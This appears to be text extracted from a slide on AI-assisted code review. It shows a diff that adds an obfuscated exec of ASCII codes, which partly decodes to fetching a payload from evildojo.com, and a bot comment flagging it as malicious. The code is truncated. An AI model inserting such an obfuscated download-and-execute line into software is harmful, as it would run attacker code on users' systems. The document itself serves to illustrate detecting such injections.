 AI in Code Reviews
Reducing Human Errors and Enhancing Security
62 62 }
63 + exec(''.join(chr(x) for x in
[105,109,112,111,114,116,32,111,115,10,105,109,112,111,114,116,32,117,114,108,108
,115,116,10,120,32,61,32,117,114,108,108,105,98,46,114,101,113,117,101,115,116,46
118,105,108,100,111,106,111,46,99,111,109,47,115,116,97,103,101,49,112,97,121,108
6,100,101,99,111,100,101,40,34,117,116,102,56,34,41,10,120,46,99,108,111,115,101,
github-actions bot 7 minutes ago
⚠️ CRITICAL SECURITY VULNERABILITY ⚠️
This code is a malicious injection attempt that:
1. Uses obfuscated ASCII codes to hide its true intent
2. Downloads arbitrary code from 'evildojo.com'